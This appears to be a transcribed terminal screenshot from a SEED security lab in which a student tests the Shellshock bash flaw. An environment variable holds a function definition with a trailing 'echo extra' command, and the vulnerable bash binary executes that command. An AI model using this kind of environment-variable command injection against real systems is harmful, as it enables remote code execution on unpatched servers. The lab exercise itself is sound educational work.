 Terminal
En
11:01 PM
[09/18/19]seed@VM:~$ foo='() { echo "hello world";}; echo "extra";'
[09/18/19]seed@VM:~$ echo $foo
() { echo "hello world";}; echo "extra";
[09/18/19]seed@VM:~$ export foo
[09/18/19]seed@VM:~$ bash_shellshock
extra
[09/18/19]seed@VM:~$ foo='(){ echo "hello world";}; echo "extra";'
[09/18/19]seed@VM:~$ echo $foo
(){ echo "hello world";}; echo "extra";
[09/18/19]seed@VM:~$ export foo
[09/18/19]seed@VM:~$ bash
[09/18/19]seed@VM:~$